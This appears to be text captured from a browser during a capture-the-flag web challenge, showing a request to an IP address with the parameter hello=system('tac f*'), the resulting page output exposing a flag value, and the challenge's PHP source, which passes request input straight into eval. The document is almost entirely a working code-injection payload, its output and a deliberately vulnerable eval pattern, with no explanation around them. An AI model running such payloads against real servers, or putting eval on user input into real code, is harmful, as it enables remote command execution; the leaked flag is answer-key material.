 Load URL
http://117.72.52.127:18392/?hello=system('tac f*')
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
?> # flag{c5e0918f8ea72bc6a4e2140cd82de208}; # echo $flag; $flag = 'Too Young Too Simple'; <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>